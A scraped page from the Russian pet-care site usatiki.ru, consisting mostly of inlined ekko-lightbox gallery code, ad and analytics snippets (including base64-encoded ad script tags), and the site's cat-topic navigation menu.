       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-51766 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
